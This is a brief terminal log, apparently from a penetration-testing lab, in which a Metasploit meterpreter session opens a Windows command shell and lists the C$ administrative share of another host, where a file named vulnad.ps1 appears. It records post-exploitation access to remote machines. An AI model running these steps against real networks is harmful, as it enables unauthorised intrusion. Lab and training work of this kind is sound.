 meterpreter > shell
Process 2768 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\1.2.3.10\C$
dir \\1.2.3.10\C$
 Volume in drive \\1.2.3.10\C$ has no label.
 Volume Serial Number is 6497-13B7
 Directory of \\1.2.3.10\C$
09/15/2018  12:12 AM    <DIR>          PerfLogs
09/15/2018  12:21 AM    <DIR>          Program Files
09/15/2018  12:21 AM    <DIR>          Program Files (x86)
10/15/2021  01:16 AM    <DIR>          Users
10/15/2021  01:42 AM            64,580 vulnad.ps1
10/15/2021  01:26 AM    <DIR>          Windows
               1 File(s)         64,580 bytes
               5 Dir(s)  44,156,059,648 bytes free
C:\Windows\system32>